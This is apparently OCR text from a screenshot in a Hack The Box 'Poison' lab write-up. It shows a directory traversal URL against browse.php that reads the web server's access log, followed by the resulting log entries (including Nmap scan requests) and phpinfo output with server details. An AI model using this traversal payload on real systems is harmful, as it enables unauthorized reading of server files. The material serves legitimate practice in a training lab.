 Not secure | poison.htb/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.4 - -
[19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0" 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET /favicon.ico HTTP/1.1" 404
209 "http://10.129.1.254/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0" 10.10.14.91 - - [24/Jun/2022:14:56:46 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [24/Jun/2022:14:56:46 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://poison.htb/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [24/Jun/2022:14:57:00 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 1623
"http://poison.htb/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [24/Jun/2022:15:01:42 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.10.14.91 - - [24/Jun/2022:15:04:27 +0200] "GET / HTTP/1.1" 200 289 "-" "
PHP Version 5.6.32 php
System FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017
root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC amd64
Build Date Jan 2 2018 17:01:44
Configure Command './configure' '--with-layout=GNU' '--localstatedir=/var' '--with-config-file-scan-dir=/usr/local/etc/php' '--disable-all' '--
enable-libxml' '--enable-mysqlnd' '--with-libxml-dir=/usr/local' '--with-pcre-regex=/usr/local' '--with-zlib-dir=/usr' '--
program-prefix=' '--disable-cli' '--disable-cgi' '--with-apxs2=/usr/local/sbin/apxs' '--with-regex=php' '--with-zend-
vm=CALL' '--prefix=/usr/local' '--mandir=/usr/local/man' '--infodir=/usr/local/info/' '--build=amd64-portbld-
freebsd11.1' 'build_alias=amd64-portbld-freebsd11.1' 'CC=cc' 'CFLAGS=-O2 '-pipe' '-fstack-protector' '-fno-strict-
aliasing'' 'LDFLAGS= '-fstack-protector'' 'LIBS=-lpthread' 'CPPFLAGS=' 'CPP=cpp' 'CXX=c++' 'CXXFLAGS=-O2 '-
pipe' '-fstack-protector' '-fno-strict-aliasing'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc
Loaded Configuration File /usr/local/etc/php.ini
Scan this dir for additional .ini files /usr/local/etc/php
Additional .ini files parsed /usr/local/etc/php/ext-20-mysql.ini, /usr/local/etc/php/ext-20-mysqli.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp